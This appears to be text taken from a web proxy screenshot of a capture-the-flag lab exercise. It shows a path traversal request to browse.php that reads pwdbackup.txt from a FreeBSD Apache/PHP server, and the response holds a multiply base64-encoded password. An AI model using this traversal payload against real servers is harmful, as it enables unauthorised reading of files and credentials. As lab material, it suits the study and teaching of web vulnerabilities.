 Send
Cancel
< | ▾
> | ▾
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /browse.php?file=../../../../../../../usr/local/www/apache24/data/pwdbackup.txt HTTP/1.1
2 Host: 10.10.10.84:80
3 User-Agent: python-requests/2.26.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8
9
1 HTTP/1.1 200 OK
2 Date: Wed, 22 Dec 2021 18:07:33 GMT
3 Server: Apache/2.4.29 (FreeBSD) PHP/5.6.32
4 X-Powered-By: PHP/5.6.32
5 Content-Length: 1267
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 This password is secure, it's encoded atleast 13 times.. what could go wrong really..
10
11 Vm0wd2QyUXlVWGxWV0d4WFlURndVRlpzWkZOalJsWjBUVlpPV0ZKc2JETlhhMk0xVmpKS1IySkVU
12 bGhoTVVwVVZtcEdZV015U2tWVQpiR2hvVFZWd1ZWWnRjRWRUTWxKSVZtdGtXQXBpUm5CUFdWZDBS
13 bVZHV25SalJYUlVUVlUxU1ZadGRGZFZaM0JwVmxad1dWWnRNVFJqCk1EQjRXa1prWVZKR1NsVlVW
14 M040VGtaa2NtRkdaR2hWV0VKVVdXeGFTMVZHWkZoTlZGSlRDazFFUWpSV01qVlRZVEZLYzJOSVRs
15 WmkKV0doNlZHeGFZVk5IVWtsVWJXaFdWMFZLVlZkWGVHRlRNbEY0VjI1U2ExSXdXbUZEYkZwelYy
16 eG9XR0V4Y0hKWFZscExVakZPZEZKcwpaR2dLWVRCWk1GWkhkR0ZaVms1R1RsWmtZVkl5YUZkV01G
17 WkxWbFprV0dWSFJsUk5WbkJZVmpKMGExWnRSWHBWYmtKRVlYcEdlVmxyClVsTldNREZ4Vm10NFYw
18 MXVUak5hVm1SSFVqRldjd3BqUjJ0TFZXMDFRMkl4WkhOYVJGSlhUV3hLUjFSc1dtdFpWa2w1WVVa
19 T1YwMUcKV2t4V2JGcHJWMGRXU0dSSGJFNWlSWEEyVmpKMFlXRXhXblJTV0hCV1ltczFSVmxzVm5k
20 WFJsbDVDbVJIT1ZkTlJFWjRWbTEwTkZkRwpXbk5qUlhoV1lXdGFVRmw2UmxkamQzQlhZa2RPVEZk
21 WGRHOVJiVlp6VjI1U2FsSlhVbGRVVmxwelRrWlplVTVWT1ZwV2EydzFXVlZhCmExWXdNVWNLVjJ0
22 NFYySkdjR2hhUlZWNFZsWkdkR1JGTldoTmJtTjNWbXBLTUdJeFVYaGlSbVJWWVRKb1YxbHJWVEZT
23 Vm14elZteHcKVG1KR2NEQkRiVlpJVDFaa2FWWllRa3BYVmxadlpERlpkd3BOV0VaVFlrZG9hRlZz
24 WkZOWFJsWnhVbXM1YW1RelFtaFZiVEZQVkVaawpXR1ZHV210TmJFWTBWakowVjFVeVNraFZiRnBW
25 VmpOU00xcFhlRmRYUjFaSFdrWldhVkpZUW1GV2EyUXdDazVHU2tkalJGbExWRlZTCmMxSkdjRFpO
26 Ukd4RVdub3dPVU5uUFQwSwo=
27